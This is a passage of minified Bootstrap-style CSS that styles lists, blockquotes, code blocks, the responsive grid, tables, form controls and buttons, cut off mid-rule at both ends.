ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— ";}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:"";}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:" —";}blockquote:before,blockquote:after{content:"";}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width: 768px){.container{width:750px;}}@media (min-width: 992px){.container{width:1000px;}}@media (min-width: 1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9;}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control.nitro-lazy{background-image:none !important;}.form-control::-moz-placeholder{color:#777;opacity:1;}.form-control:-ms-input-placeholder{color:#777;}.form-control::-webkit-input-placeholder{color:#777;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px;}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px;}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn.nitro-lazy{background-image:none !important;}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn:active.nitro-lazy,.btn.active.nitro-lazy{background-image:none !important;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default:active.nitro-lazy,.btn-default.active.nitro-lazy,.open > .dropdown-toggle.btn-default.nitro-lazy{background-image:none !important;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary:active.nitro-lazy,.btn-primary.active.nitro-lazy,.open > .dropdown-toggle.btn-primary.nitro-lazy{background-image:none !important;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd;}.btn-primary .badge{color:#428bca;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success:active.nitro-lazy,.btn-success.active.nitro-lazy,.open > .dropdown-toggle.btn-success.nitro-lazy{background-image:none !important;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open > 